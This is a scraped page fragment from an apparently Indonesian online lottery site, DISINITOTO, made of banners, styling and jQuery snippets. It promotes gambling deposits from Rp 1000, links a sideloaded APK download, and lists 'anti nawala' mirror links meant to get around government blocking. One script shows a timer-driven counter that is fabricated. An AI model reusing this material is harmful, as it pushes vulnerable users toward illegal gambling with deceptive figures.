                    <h5><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;Info Terkini:</h5>
                </div>
                <div class="col-sm-9 news-body">
                    <ul id="liscroll">
                        <li><a href="javascript:void(0);">
                                <qwe class="run-text-depan" ;>SELAMAT DATANG DI SITUS JUDI IDN TOTO TERPERCAYA & BANDAR TOGEL ONLINE TERPERCAYA DISINITOTO DENGAN MINIMAL DEPOSIT Rp 1000 Semua Bank , Ewallet & QRIS - Hubungi kami : WHATSAPP +62 859-4381-2591</qwe>
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- END RUNNING TEXT -->
<script type="text/javascript">
    function proteksi() {
        if ((event.charCode >= 48 && event.charCode <= 57) || event.charCode == 8 || event.charCode == 9 || event
            .charCode == 95 || (event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event
                .charCode <= 122)) {
            event.returnValue = true;
        } else {
            event.returnValue = false;
        }
    }

</script>
<!-- PAGE -->
        <section class="section margin-top">


<div class="container">

    <div class="row">
        <style>
.blink {
    text-decoration: blink;
    font-weight: bold;
    -webkit-animation-name: blinker;
    -webkit-animation-duration: 0.6s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
    -webkit-animation-direction: alternate;
}

@-webkit-keyframes blinker {
    from {
        opacity: 1.0;
    }

    to {
        opacity: 0.0;
    }
}
.cycle-slideshow img {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}
.text-regis {
    animation: blink 1.2s step-start infinite;
    transition: opacity 0.3s ease;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes  blink {
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
</style>
<div class="col-sm-3 blog-sidebar">

    <!-- NAV -->
    <ul class="nav menu sidebar-nav">
        <!-- <li><a href="index.php"><i class="fa fa-home"></i>&nbsp;&nbsp;Home</a></li> -->
        <li><a href="/rules-game"><i
                    class="fa fa-question-circle"></i>&nbsp;&nbsp;Cara Bermain</a></li>
                <li><a href="/history/number"><i
                    class="fa fa-line-chart"></i>&nbsp;&nbsp;History Nomor</a></li>
                <li><a href="/dream-book"><i
                    class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Buku Mimpi</a></li>
        <li><a href="/referral"><i
                    class="fa fa-users"></i>&nbsp;&nbsp;Referral</a></li>
                <li><a href="/support"><i class="fa fa-comments-o"></i>&nbsp;&nbsp;Hubungi Kami</a></li>
        
                <li><a href="/forgot/password"><i
                    class="fa fa-calendar"></i>&nbsp;&nbsp;Lupa Password</a></li>
                        <li><a href="/promotion"><i
            class="fa fa-window-restore"></i>&nbsp;Promosi</a></li>
    </ul>
    <div class="sidebar-button" align="center">
        <a class="btn btn-theme"
            href="/register" style="width: 100%"><span class="text-regis">Daftar</span></a>
    </div>
    <!-- END NAV -->

    <!-- LAST RESULTS -->
    <div class="results">
        <h4><i class="fa fa-calendar"></i>&nbsp;&nbsp;Hasil Terakhir</h4>
        <div class="btn-group custom-navigations circle-navigations with-heading no-top-margin">
            <span id="date-today-result"></span>
            <a href="javascript:void(0);" id="previous-result" class="btn prev prevControl"><i class="fa fa-angle-up"></i></a>
            <a href="javascript:void(0);" id="next-result" class="btn next nextControl"><i class="fa fa-angle-down"></i></a>
        </div>
        <div class="vertical-slider">
            <div class="cycle-slideshow" data-cycle-fx="scrollVert" data-cycle-timeout="3000" data-cycle-slides="> div"
                data-cycle-prev=".prevControl" data-cycle-next=".nextControl"
                style="position: relative; overflow: hidden;" id="result-slideshow">
                <img src="/mobile/assets/img/loader.gif" alt="">
            </div>
        </div>
    </div>
    <!-- END LAST RESULTS -->

    <!-- LAST WINNER -->
    <div class="results">
        <h4><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Berita Terakhir</h4>
        <div class="news-detail">
                        <div class="latest-news">
                <a href="/news/5321"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px "> JADWAL BANK & MAINTENCE </font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:29:43</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/5322"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px ">* JADWAL PASARAN *</font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:28:30</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/5320"><marquee behavior="alternate"><strong><font color="" :#e1be74="" style="font-size: 15px ">* HADIAH DAN DISKON TOGEL *</font></strong></marquee></a><br>
                                    <span class="dates">15-08-2024 13:28:22</span>
                            </div>
                    </div>
    </div>
    <!-- END LAST WINNER -->

    
</div>
<!-- END BLOG SIDEBAR

        <!-- BEGIN CONTENT -->
                    <div class="col-sm-9 blog-posts">
                            <button style="display:none;" type="button" id="modal-trigger" class="btn btn-primary" data-toggle="modal"
            data-target="#myModal">Large modal</button>
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog mdlcenter" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                aria-hidden="true">&times;</span></button>
                    </div>
                    <div class="modal-body">
                        <a href="https://t.ly/DisiniLogin" target="event"><img
                                src="https://img.suksesidrbo1.com/img_6963be747ba66.webp" class="imgads" style="width: 100%"></a>
                    </div>
                </div>
            </div>
        </div>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3NLH8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style>

.pukimai {
width: 100%;
height: 230px;
}
</style>
<style>
}
  .runtext{
    width:100%;
    background: #000;
    height: 20px;
  }
.runtext marquee {
    background: #fffff;
    padding: 0px 15px;
    color: #e79610;
}
  marquee:before, marquee::before {
    content: "";
    float: left;
    width: 39px;
    position: absolute;
    left: 7px;
    color: white;
    font-weight: 500;
  }
</style>


<script type='text/javascript'>
$(window).on('load', function () {
     $('.smartb1').addClass('shead');
     $('.smartb2').addClass('sindex');
     $('.smartb3').addClass('slc');
     $('.smartb4').addClass('scontent');
$('.note.left.underline').text('VERSI WAP').removeClass("underline");

$('.app-container').append('<div id="smart_banner" style="position: fixed; width: 100%; padding: 10px; font-family: Verdana, arial, sans-serif; color: #7CFC00; background: linear-gradient(to right, #FFD7000%, #050b6b 50%, #050b6b 100%); height: inherit; transition: all 0.5s cubic-bezier(0, 1, 0.5, 1) 0s; overflow: hidden;"><div class="app_icon" style="width: 43px;margin: 0px 0px 0px 10px;"><img src="https://i.ibb.co/25QHrZ2/logo-disini.png" alt="App Icon" style="display: block; max-width: 100%;"></div><div class="app_info" style="position: absolute;left: 65px;top: 10px;">  

<div class="app_slogan" style="font-size: 11px;color: #FFF;letter-spacing: 0px;">Bandar Togel Online Terpercaya</div></div><div class="download_button" style="position: absolute;right: 5px;margin-top: -27px;"><a href="https://home.udaramaya.com/disinitoto.apk" target="_blank" title="Download Apk DISINITOTO"class="btn btn-green" style="font-size: 12px;padding: 8px 8px;color: #fff;background-color: #7CFC00;border-radius: 8px;">DOWNLOAD</a></div><span id="close_button" style="position: absolute;display: block;top: 0px;left: 0px;width: 25px;height: 63px;color:#fff;text-align: center;font-size: 18px;line-height: 60px;"></span></div>');

$("#close_button").click(function(){
  $('.app-container').hide();
  $('.smartb1').removeClass('shead');
  $('.smartb2').removeClass('sindex');
  $('.smartb3').removeClass('slc');
  $('.smartb4').removeClass('scontent');
  $('.app-container').remove();
    });
});
</script>

<script>
$('<marquee style="color: white;">SELAMAT DATANG DI SITUS BANDAR ONLINE RESMI & TERPERCAYA MINIMAL DEPOSIT 5.000 SILAHKAN HUBUNGI WA OFFICIAL : +62 859-4381-2591</marquee>').insertBefore($('.wrapper2'));
</script>

<script type='text/javascript'>

</script>
<script type='text/javascript'>
$('<div class="list-menu-mobile"><a href="https://rtpwin-disinitoto.com/" target="_blank"><img src="https://i.gyazo.com/f2474a077fb9eacd7cc413437a6863cc.png" alt="Prediksi Togel"></a><a href="https://t.ly/rtpdisinitoto" target="_blank"><img src="https://i.gyazo.com/725f8181d40027f6706e8c79575e9baf.png" alt="rtp slot"></a><a href="https://t.ly/wadisinitoto" target="_blank"><img src="https://i.gyazo.com/5980cdcf33c6e237e891f29d23361066.png" alt="keluhan member"></a><a href="https://t.ly/promodisinitoto" target="_blank"><img src="https://i.gyazo.com/0eaa6e507fc04412350a528c52ba523d.png" alt="PROMOSI"></a><a href="https://rtpwin-disinitoto.com/" target="_blank"><img src="https://i.gyazo.com/f5ca3922906c517ae3e1bd88c6393172.png" alt="BUKTI JACKPOT"></a></div>').insertBefore($('.wrapper2'));


          $('<div class="owl-carousel owl-theme"><div><img src="https://img.suksesidrbo1.com/img_69678a625e8af.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a71bee71.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a831890b.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://img.suksesidrbo1.com/img_69678a92d673d.webp" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/Wpdsmp5n/disini3.jpg" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/2510ctgY/disini4.jpg" style="padding-top:0px;" alt="Situs Togel Online" height="100%" width="100%"></div><div><img src="https://i.postimg.cc/wMqJPy3F/disini5.jpg" style="padding-top:0px;" alt="Togel Online" height="100%" width="100%"></div></div>').insertBefore($('.list-menu-mobile'));

</script>

<style>
.disini-wrap {
margin-inline: auto;
padding: 0px 12px 2px;
text-align: center;
width: 100%;
}
.disini-title {
font-size: 1.3rem;
font-weight: 700;
text-transform: uppercase;
color: white;
background-size: 300% 300%;
animation: disiniShimmer 4s ease infinite;
margin-bottom: 1px;
letter-spacing: 1px;
border-radius: 5px;
display: flex;
align-items: center;
justify-content: center;
}
.disini-search-strip {
display: flex;
align-items: center;
gap: 5px;
border: 2px solid #2aff008c;
padding: 5px;
background: #086510;
box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.07), 0 6px 18px rgba(0, 0, 0, 0.35);
margin-bottom: 0px;
border-radius: 50px;
height: 53px;
}
.disini-search-icon {
width: 43px;
height: 43px;
min-width: 42px;
display: grid;
place-items: center;
background: #ffffff;
border: 2px solid #008000;
color: #fff;
border-radius: 999px;
justify-content: center;
align-items: stretch;
justify-items: stretch;
align-content: stretch;
}
.disini-search-pill {
flex: 1;
height: 39px;
border-radius: 50px;
background: linear-gradient(270deg, #000000, #000000, #000000);
background-size: 400% 400%;
display: flex;
align-items: center;
justify-content: center;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
text-decoration: none;
box-shadow: inset 1px 1px 0 rgba(0, 0, 0, 0.2), 0 6px 14px rgba(0, 0, 0, 0.35);
border: 2px solid #00fb11;
animation: alxGradient 6s ease infinite;
position: relative;
overflow: hidden;
transition: filter 0.2s ease;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  var target = document.querySelector(".wrapper2");

  if (target) {
    var disiniWrap = document.createElement("div");
    disiniWrap.innerHTML = `
      <div class="disini-wrap">
        <div class="disini-title">
          CARI DISINITOTO KLIK INI 
          <svg aria-hidden="true" class="dark:text-white h-6 text-gray-800 w-6" fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
            <path d="m8 7 4 4 4-4m-8 6 4 4 4-4" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
          </svg>
        </div>
        <div class="disini-search-strip">
          <div class="disini-search-icon" aria-hidden="true">
            <img alt="search DISINITOTO" height="35" src="https://img.suksesidrbo1.com/img_68cc1a8f23d6e.webp" width="35">
          </div>
          <a class="disini-search-pill" href="https://aksesblock.com" rel="nofollow noopener" target="_blank">www.aksesblock.com</a>
        </div>
      </div>
    `;

    // sisipkan sebelum .wrapper2
    target.insertAdjacentElement("beforebegin", disiniWrap);
  } else {
    console.warn("Elemen .wrapper2 tidak ditemukan!");
  }
});
</script>

<style>
.outmedsos {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
    padding: 5px 10px 5px 10px;
    gap: 8px;
  }
.infoout img {
    width: 80px;
    filter: brightness(7) contrast(0.7) brightness(1) drop-shadow(-1px 2px 2px #00000036);
  }
.infoout {
    width: 100%;
    height: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    border-radius: 6px;
    background-image: linear-gradient(195deg, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e) !important;
    border: 3px solid #7cfc00 !important;
    animation: gradient 5s ease infinite;
    box-shadow: 1px 2px 5px rgb(0 0 0 / 30%), inset 0 1px rgb(255 255 255 / 80%), inset 2px 0 rgb(255 255 255 / 20%), inset -2px 0 rgb(255 255 255 / 20%), inset 0 -2px rgb(255 255 255 / 10%);
    position: relative;
  }
a {
    color: #a6ff00;
}

user agent stylesheet
a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
}

div.social {
    width: 100%;
    background-size: contain;
    margin: auto;
    text-align: center;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 8px;
    align-items: stretch;
    justify-content: center;
    align-content: center;
    justify-items: stretch;
  }

.out1 {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 3fr;
    justify-items: center;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

#ico {
    width: 100%;
    padding: 8px 0 20px 0;
    color: #000;
    text-decoration: none;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    background-image: linear-gradient(195deg, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e, #029e1e) !important;
    border: 3px solid #7cfc00 !important;
    animation: gradient 5s ease infinite;
    box-shadow: 1px 2px 5px rgb(0 0 0 / 30%), inset 0 1px rgb(255 255 255 / 80%), inset 2px 0 rgb(255 255 255 / 20%), inset -2px 0 rgb(255 255 255 / 20%), inset 0 -2px rgb(255 255 255 / 10%);
    position: relative;
}

div.social p {
    width: 100%;
    display: inline-block;
    font-size: 10px;
    margin: 0;
    position: absolute;
    bottom: 0;
    border-radius: 0 0 6px 6px;
    color: #000;
    font-weight: 700;
    text-shadow: -1px 2px 2px #00000036;
    letter-spacing: .03em;
}

div.social img {
    width: 25px;
    filter: brightness(7) contrast(0.7) brightness(1) drop-shadow(-1px 2px 2px #00000036);

}

</style>

<style>


<style>
.prog-box {
  background-image: url('https://s9.gifyu.com/images/SVhwI.gif') !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 8px;
  width: 100%;
}

.value-inside{
  position: relative;
  display: flex;
  padding: 25px 28px;
  align-items: center;
  justify-content: end;
  gap: 8px;
  margin-top: 12px !important;
}

@keyframes bg-spin {
    to {
      --border-angle: 1turn;
    }
  }

@property --border-angle {
  syntax: "<angle>";
  inherits: true;
  initial-value: 0turn;
}

.value-inside{
  position: relative;
  color:white;
  display: flex;
  font-size: 26px;
  padding: 23px 18px;
  align-items: center;
  justify-content: center;
}

      .blink-effect {
         color: #fff;
         text-align: center;
         font-size: 20px;
         margin: 0px;
         animation: changeColor 1s infinite;
      }

      @keyframes changeColor {
         0% {color: #fff;}
         50% {color: #ffc400;}
         100% {color: #fff;}
      }
</style>


<script type='text/javascript'>

 jQuery(".pukimai").cycle({
  fx: 'fade',
  timeout: 3500,
  
 });

</script>

<script>
  document.addEventListener("DOMContentLoaded",function(){
    $('<div class="box_rwo"><div class="one_Deposit classisp"><a href="/register.php"></a><div class="hover14 column"><div><figure><img class="img-responsive" src="https://i.imgur.com/nbL7i7i.gif-disini.gif" width="842px" height="120px" </figure></div></a></div></div></div>').insertBefore("#latest-results");

  },false);
</script>

<style>
.modal-mobile-qris .hidden {
display:block;
}

.modal {
z-index:10500000 !important;
}
.modal-mobile-qris {
background-color: rgba(0,0,0,0.4); /* Transparent dimmed overlay */
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: table;
}

.modal-mobile-qris .modal-container-mobile-qris {
display: table-cell;
text-align: center;
vertical-align: middle;
width: 200px;
}

.modal-mobile-qris .body {
display: inline-block;
padding: 10px;
}
.scontent {
margin:60px auto !important;
}


</style>

<script type='text/javascript'>
$('.note.left.underline').text('Versi WAP');

$('.owl-carousel').owlCarousel({
loop: true,
margin: 10,
responsiveClass: true,
responsive: {
0: {
items: 1,
nav: true
},
600: {
items: 3,
nav: false
},
1000: {
items: 5,
nav: true,
loop: false
}
}
})
</script>

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(document).ready(function() {
$('img#closed').click(function() {
$('#btm_banner').hide(90);
});

$('<div style="display:flex; justify-content:center; "></div></span></p>').insertBefore($('.inner-wrap'));

</script>

<script type='text/javascript'>
    $('<div style="margin-top:2px; text-align: center; margin-bottom:2px;"><p style="color: white; , 0px 0px 20px #fdec35; font-size: 18px;"><b style="color:#fea;">PENGUMUMAN:</b></p></div><div style=" margin-top:-4px; display:table; margin-left:auto; margin-right:auto; font-size:18px;"><p style="text-align:center; color:#FF0000;"><br>>LINK KHUSUS DEPO QRIS CEPAT<</b> <br><a href="https://mersea-island.com/"target=""><span style="color:#ffe000; font-size: 15px">mylowes-life.com</span></a></b><br><br>HARAP SAVE LINK ANTI NAWALA</b> <br><a href="https://disinitotoword.it.com/" target=""><span style="color:#ffe000; font-size: 15px">disinitotoword.it.com</span></a></b> <br><a href="https://disinitotoword.it.com" target=""><span style="color:#fdec35; font-size: 15px">heylink.me/disinitoto</span></a></b><br><a href="https://disinitotoword.it.com" target=""><span style="color:#ffe000; font-size: 15px">mez.ink/171disini.net</span></a></b><br><br><br>WHATSAPP</b> <br><a href="https://t.ly/wadisinitoto" target=""><span style="color:#ffe000; font-size: 15px">+62859-4381-2591</span></a></b><br>').insertBefore($('.#'));
</script>

<style>
    .list-menu-mobile {
      width: 100%;
      margin-top: 5px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .list-menu-mobile a {
      width: 18%;
      display: inline-block;
      margin-top: 5px;
      margin: 2px;
    }
    .list-menu-mobile a img {
      width: 100%;
    }
  </style>


<script type='text/javascript'>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            }
        }
    })
</script>

<script>
var coll=document.getElementsByClassName("collapsible");var i;for(i=0;i < coll.length;i++){coll[i].addEventListener("click", function(){this.classList.toggle("active");var content=this.nextElementSibling;if(content.style.display === "block"){content.style.display = "none";}else{content.style.display = "block";}});}
</script>

<style>
  .collapsible  {
     padding: 10px;
     color: black;
     width: 100%;
     display: flex;
     flex-direction: column;
     justify-items: center;
     align-items: center;
     font-weight: 1000;
  }

  .abc {
     background: rgba(0,0,0,0.7);
     padding: 6px;
  }
</style>
<script type='text/javascript'>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 3,
                nav: false
            },
            1000: {
                items: 5,
                nav: true,
                loop: false
            }
        }
    })
</script>

<style>
    .list-menu-mobile {
      width: 100%;
      margin-top: 5px; !important;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .list-menu-mobile a {
      width: 18%;
      display: inline-block;
      margin-top: 5px;
      margin: 2px;
    }
    .list-menu-mobile a img {
      width: 100%;
    }
  </style>



<style>
  .btn-grad {
    background: -webkit-gradient(
      linear,
      left top,
      left bottom,
      from(#7CFC00),
      to(#1da152)
    );
    margin: 10px;
    padding: 15px 45px;
    font-family: aller;
    text-align: center;
    text-transform: uppercase;
    transition: 0.5s;
    background-size: 200% auto;
    color: white;
    border-radius: 8px;
    display: block;
  }

  .btn-grad:hover {
    background-position: right center; /* change the direction of the change here */
    color: #fff;
    text-decoration: none;
  }

  .buttong {
    box-shadow: inset 0 -4px 0 rgb(38,38,38,1);
    /* background: linear-gradient(to right, #87CEEB 0%, #0000FF 51%, #87CEEB 100%); */
  }
  .box {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .modal2 {
    z-index: 9999;
  }

  .modal-content {
    background-color: transparent;
    border: none;
    box-shadow: none !important;
  }
  .modal-header {
    border-bottom: none;
  }
  .page-header {
    z-index: 9992;
  }
  .close {
    font-size: 25px;
    opacity: 1;
    color: #fff;
  }
  .btn-close {
    font-weight: bold;
    font-size: 25px;
    opacity: 1;
    color: #fff;
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
  }
  .modal-mobile {
    background-color: rgba(0, 0, 0, 0.4); /* Transparent dimmed overlay */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: table;
  }

  .modal-mobile.hidden {
    display: none;
  }

  .modal-mobile .modal-container-mobile {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 200px;
  }

  .modal-mobile .body {
    display: inline-block;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    margin-top: 50px;
  }
  .popup-img {
    width: 100%;
    height: auto;
    border-radius: 8px;
  }
</style>


<div id="qrisModal" class="modal2 smbpop" style="display: none">
  <div class="modal-mobile">
    <div class="modal-container-mobile">
      <div class="body">
        <img
            src="https://i.postimg.cc/mZdcgB78/QRIS-DISINI.jpg"
            class="popup-img"
        />
        <div class="modal-header box">
          <button
            type="button"
            class="btn-close close"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true"></span>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  // Get the modal
  var modalQris = document.getElementById("qrisModal");

  // Get the button that opens the modal
  var btn = document.getElementById("myBtn");

  // Get the <span> element that closes the modal
  var span = document.getElementsByClassName("close")[0];

  // When the user clicks on the button, open the modal
  btn.onclick = function () {
    modalQris.style.display = "block";
  };

  // When the user clicks on <span> (x), close the modal
  span.onclick = function () {
    modalQris.style.display = "none";
  };
// When the user clicks anywhere outside of the modal, close it
  window.onclick = function (event) {
    if (event.target == modal) {
      modalQris.style.display = "none";
    }
  };
</script>

<script>
$('<div style="text-align: center; width: 100%;"><table style="width: 100%; margin-left: auto; margin-right: auto;"><tr><td colspan="4" style="width: 100%; text-align: center;">Klik untuk hubungi customer service kami :</td></tr><tr><td colspan="1" style="width: 25%; text-align: center;"><a href="https://t.me/disinitoto" target="_blank"><img src="https://iili.io/VSscYB.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; text-align: center;"><a href="https://api.whatsapp.com/send?phone=6285943812591&text=Hallo%20kakak%20ku%20%2C%20%0Aselamat%20datang%20di%20disinitoto%20%0Aada%20yang%20bisa%20HANY%20bantu" target="_blank"><img src="https://iili.io/VSsGhg.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; text-align: center;"><a href="https://secure.livechatenterprise.com/customer/action/open_chat?license_id=14373045" target="_blank"><img src="https://i.ibb.co/GPG1zsH/LIVECHAT.png" style="width: 100%; height: auto;" /></a></td><td colspan="1" style="width: 25%; 25%; text-align: center;"><a href="https://www.facebook.com/profile.php?id=100073374305745" target="_blank"><img src="https://i.ibb.co/YdNPcMF/icon-facebook.png" style="width: 100%; height: auto;" /></a></td></tr></table></div>').appendTo('.wrapper2');
</script>

<script>
    var dt = new Date();
    var current = dt.toLocaleDateString("en-US", {
            timeZone: "Asia/Jakarta",
            hour12: false,
        });
    var START_DATE = new Date(current+" 00:00:00"); // put in the starting date here
    var INTERVAL = 10; // in seconds
    var INCREMENT = 499; // increase per tick
    var START_VALUE = 10000000; // initial value when it's the start date
    var count = 0;

    window.onload = function ()
    {
    var msInterval = INTERVAL * 1;
     var now = new Date();
    count = parseInt((now - START_DATE)/msInterval) * INCREMENT + START_VALUE;
    setInterval("count += INCREMENT; $('#counter').text(count.toLocaleString('en'));", msInterval);

    }
</script>


<script>
$('<div style="border: 3px ridge #fcfcf7; margin-top:10px; display:table;margin-left: 20px;margin-right: 5px;width: 90%;"><a href="https://174.138.24.144/"  target="_blank"><img title="DISINITOTO" src="https://i.imgur.com/nbL7i7i.gif-disini.gif" style="padding-top:0px;" alt="DISINITOTO" height="" width="100%"></a></div>').appendTo($('.wrapper2'));
</script>


<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(document).ready(function() {
$('img#closed').click(function(){
$('#btm_banner').hide(90);
});

$('<center><h2 style="font-size: 100%;padding-top: 20px;color: #7CFC00;">Bandar Togel Online Resmi & Terpercaya</h2></center><p style="font-size: 100%;color: #b0aeab;border-image-width: 100px;padding-top: 5px;padding-bottom: 10px;text-align: center;border-bottom-style: groove;"><a style="color: #7CFC00" href="https://grahaunesasurabaya.com/">DISINITOTO</a> adalah bandar situs judi idn toto terpercaya & bandar togel online terpercaya di indonesia.</p><div style="text-align: center;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbmtVzumw6xF-X1w0aUYY5lonZs5l-KL3qYa06kCD4RHEx5BXrp4v4T3ETV3gyodQOYZv6ZwNlOrMEdFFAE9rvc6QPSFmgcICH3SXiXfiqaQQl4-ygsKZVnRnY1eikB7hWEO476UkVUsbkRy0z_j29cQFpR1lSNTqK6irfxbD4I7HzXbLj13vHSGptA/s1000/27939935969_2dc8b9_o%20(1).png" style="width: 100%;"></div>').insertAfter($('.inner-wrap'));

});

</script>

<style>

input[type="text"], input[type="password"], select, textarea {
    border: 3px solid #7cfc00;
}

.buttons {
    text-align: center;
    color: #FFFFFF;
    padding: 10px 26px 10px 26px;
    display: inline-block;
    margin-bottom: 10px;
    font-family: aller;
    font-size: 20px;
    box-shadow: inset 0 -2px 0 rgb(178 131 34);
}

.collapsible {
    background: linear-gradient(to right, #008000, #008000);
    background-size: 400% 400%;
    animation: gradient 5s ease infinite;
    box-shadow: inset 0 0 5px 3px #7cfc00, inset 0 2px 0 0 #000000, inset 0 0 0 2px #800000, 3px 3px 3px 1px rgba(0, 0, 0, .2);
    border: 1px solid #7cfc00 !important;
    border-radius: 25px !important;
    margin-bottom: 10px !important;
    padding: 12px;
    font-size: small;
    color: #FFFFFF;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-items: center;
    align-items: center;
    font-weight: bold;
}

element.style {
    text-align: center;
    color: #FFFFFF;
    padding: 10px 26px 10px 26px;
    display: inline-block;
    margin-bottom: 10px;
    font-family: aller;
    font-size: 20px;
    border-radius: 21px;
}

@media screen and (max-width: 1200px) {
    .pool-name {
        color: black !important;
        font-weight: bolder !important;
        text-transform: uppercase;
        font-size: 15px !important;
        width: 100% !important;
        text-align: center !important;
        background: linear-gradient(to bottom, #f3c256 0%, #7b5000 100%);
        border: 1px solid #f5de1d;
        padding: 3px 2px;
    }
}

@media screen and (max-width: 1200px) {
    .pool-result {
        color: #ffd06b !important;
        text-align: center !important;
        width: 100% !important;
        font-size: 36px !important;
        line-height: 1.2 !important;
        float: none !important;
    }
}

@media screen and (max-width: 1200px) {
    .results {
        border: solid 1px #fab260 !important;
        background-color: rgb(0 0 0) !important;
        width: 49% !important;
        display: inline-block !important;
        border-radius: 1px 15px !important;
        margin-bottom: 0 !important;
        padding: 0 !important;
    }
}

</style>

<style>
#close_button {
  color: white;
  float: left;
  font-size: 22px;
  line-height: 10px;
  cursor: pointer;
  transition: 0.5s;
}

#close_button:hover {
  color: #0f0126;
}
.no-bottom {
    background: url(https://img.suksesidrbo1.com/img_69672f7fdddf5.webp) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin-bottom: 0px;
}

.inner-wrap {
    background: rgba(0, 0, 0, 0);
    padding: 10px;
}

@media screen and (max-width: 1200px) {
  .results {
    border: solid 1px #7CFC00 !important;
    background-color: rgba(0, 0, 0, 0.55) !important;
    width: 49% !important;
    display: inline-block !important;
    border-radius: 2px !important;
    margin-bottom: 0 !important;
    padding: 0 !important;
  }

.pool-name {
    color: #2b2b2b !important;
    background: linear-gradient(to right, #00ef32, #00ef32) !important;
    width: 100% !important;
    font-size: 15px !important;
    font-weight: bold !important;
    text-align: center !important;
    border-bottom: 1px solid #7CFC00!important;
  }
  .pool-date {
    font-size: 12px !important;
    margin-left: 0 !important;
    padding-top: 0 !important;
    text-align: center !important;
    display: block !important;
    color: #fff !important;
  }
  .pool-result {
    color: #7CFC00 !important;
    text-align: center !important;
    width: 100% !important;
    font-size: 36px !important;
    line-height: 1.2 !important;
    float: none !important;
  }
}
</style>

<style>
  .collapsible  {
     padding: 12px;
     color: white;
     width: 100%;
     display: flex;
     flex-direction: column;
     justify-items: center;
     align-items: center;
     font-weight: 900;
     font-size: 14px;

  }

  .abc {
     background: rgba(0,0,0,0.7);
     padding: 6px;
  }
</style>

<script type="text/javascript" src="assets/js/jquery-2.2.4.min.js"></script>
            <style>
            body {
                background: url(https://img.suksesidrbo1.com/img_695e29617d39a.webp) !important;
                background-attachment: fixed !important;
                background-size: 100% !important;
            }
        </style>

<style>
    .button-jp {
        background: linear-gradient(to left, #7CFC00, #000000);
        color: #ffffff;
        box-shadow: none;
        border: none;
    }

    #close_button {
        color: white;
        float: left;
        font-size: 20px;
        line-height: 10px;
        cursor: pointer;
        transition: 0.5s;
    }

    #close_button:hover {
        color: #ffcc00;
    }

